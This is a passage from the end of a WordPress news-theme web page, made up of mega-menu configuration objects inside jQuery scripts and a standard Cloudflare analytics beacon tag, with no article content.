title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"88","text_color":"#ffffff","tds_menu_active1-line_color":"[base64]","f_elem_font_size":"12","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_header_menu","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_post_share","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_content","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"552aa3e7988b480fa10b26d753fa2b4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
